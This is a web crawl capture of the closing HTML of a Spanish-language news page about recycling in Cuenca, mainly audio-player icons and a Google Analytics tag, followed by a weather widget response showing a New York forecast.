                    <path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z" />
                </svg>
            </div>
            <div class="jp-pause stop" style="display: none;" title="Stop">
                <svg width="41" height="41" version="1.1" id="button" xmlns="https://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve">
                    <circle cx="34" cy="34" r="32" />
                    <path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z" />
                </svg>
            </div>
        </div>

        <div class="volume-control">
            <div class="jp-mute volume-icon" title="Mute">
                <svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252">
                    <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="jp-unmute volume-icon" style="display: none;" title="Unmute">
                <svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="https://www.w3.org/2000/svg" fill="#525252">
                    <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z" />
                    <path d="M0 0h48v48H0z" fill="none" />
                </svg>
            </div>
            <div class="volume-slider">
                <div class="jp-volume-bar progress vol-progress">
                    <div class="jp-volume-bar-value progress-bar active progress-bar-striped progress-bar-success vol-bar">
                        <div class="circle-control" title="Volume"></div>
                    </div>
                </div>
                <div class="player-status"><span class="jp-current-time">00:00</span></div>
            </div>
        </div>


    </div></span>
    


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16458265-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16458265-3');
</script>





</body>
</html>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/2024/05/18/cuenca-es-la-ciudad-que-mas-hace-reciclaje/;rand_id=48225
body_size: 642
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-03\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>7</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>8&deg;</div> <div class=\"booked-wzs-day-n\">L: 0&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Jueves, 22 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Vie</td> <td>Sáb</td> <td>Dom</td> <td>Lun</td> <td>Mar</td> <td>Mié</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-4&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-3&deg;</td> </tr> <tr> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-11&deg;</td> <td class=\"week-day-val\">-9&deg;</td> </tr> </table> </div> </div> " } ] });
			